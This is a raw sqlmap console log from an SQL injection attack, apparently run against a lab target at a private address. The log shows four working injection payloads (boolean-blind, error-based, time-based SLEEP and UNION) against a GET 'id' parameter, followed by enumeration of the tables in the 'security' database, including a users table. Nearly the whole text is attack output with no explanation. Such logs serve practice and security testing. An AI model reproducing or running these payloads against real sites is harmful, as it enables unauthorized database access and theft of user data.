 ume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 04:35:16 /2023-12-24/
[04:35:16] [INFO] resuming back-end DBMS 'mysql'
[04:35:16] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 9356=9356 AND 'GDrr'='GDrr
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0×71767a7a71,(SELECT (ELT(9936=9936,1))),0×717a717171),9936) AND 'whvZ'='whvZ
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6494 FROM (SELECT(SLEEP(5)))aKrj) AND 'MwNb'='MwNb
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-3311' UNION ALL SELECT NULL,CONCAT(0×71767a7a71,0×466c58644a755466526e536466756862726370757a4c51536f6a6e706f75464a78764d6f46636775,0×717a717171),NULL-- -
---
[04:35:16] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.5.9
back-end DBMS: MySQL >= 5.6
[04:35:16] [INFO] fetching tables for database: 'security'
[04:35:16] [WARNING] reflective value(s) found and filtering out
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+
[04:35:16] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.2.100'
KALI
PURPLE